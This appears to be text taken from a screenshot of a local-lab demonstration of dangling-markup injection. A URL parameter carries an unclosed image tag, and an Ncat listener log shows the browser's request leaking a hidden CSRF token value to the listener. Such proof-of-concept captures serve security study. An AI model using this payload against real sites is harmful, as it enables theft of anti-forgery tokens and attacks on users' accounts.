 Test
127.0.0.1:8080/token?point1=<img src='http://127.0.0.1/?&point2='>
搜索
1
New
C:\Windows\System32\cmd.exe
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:53965.
GET /?%3Cdiv%3E%20%20%3Cinput%20type=%22hidden%22%20name=%22CSRF_TOKEN%22%20value=%22bbbc91aa69902418cad12b17e4df1d0d%22
%3E%3C/div%3E HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/token?point1=%3Cimg%20src=%27http://127.0.0.1/?&point2=%27%3E
Connection: keep-alive
Cookie: ts_uid=417982804